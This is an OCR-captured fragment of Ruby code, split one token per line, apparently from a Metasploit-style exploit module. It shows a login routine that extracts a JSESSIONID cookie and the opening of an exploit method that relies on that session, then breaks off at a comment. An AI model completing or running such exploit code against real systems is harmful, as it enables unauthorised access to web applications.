
cookie
.
scan
(
/JSESSIONID=
(\w+);/
)
.
flatten
.
first

print_good
(
"Authenticated as 
#
{
user
}
:
#{
pass
}
"
)
return
 jsessionid

end
nil
end
def
 exploit

    jsessionid 
=
 login

unless
 jsessionid

fail_with
(
Failure
:
:
Unknown
,
'Unable to obtain the cookie session 
ID'
)
end
# Somehow java stores last visited 